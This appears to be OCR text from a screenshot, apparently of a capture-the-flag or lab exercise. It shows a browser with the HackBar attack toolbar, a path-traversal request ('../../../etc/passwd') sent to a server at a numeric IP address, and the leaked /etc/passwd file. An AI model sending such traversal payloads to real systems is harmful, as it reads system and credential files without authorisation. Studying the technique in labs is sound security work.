 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.60.51.116:23333/read?secret=../../../etc/passwd